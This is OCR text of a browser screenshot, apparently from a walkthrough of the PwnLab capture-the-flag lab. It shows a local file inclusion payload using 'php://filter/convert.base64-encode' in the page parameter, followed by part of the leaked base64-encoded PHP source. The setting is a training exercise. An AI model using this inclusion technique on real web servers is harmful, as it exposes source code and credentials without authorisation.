 Applications Places Firefox ESR Wed 14:09 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image H...
2.11/?page=php://filter/convert.base64-encode/resource=upload Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91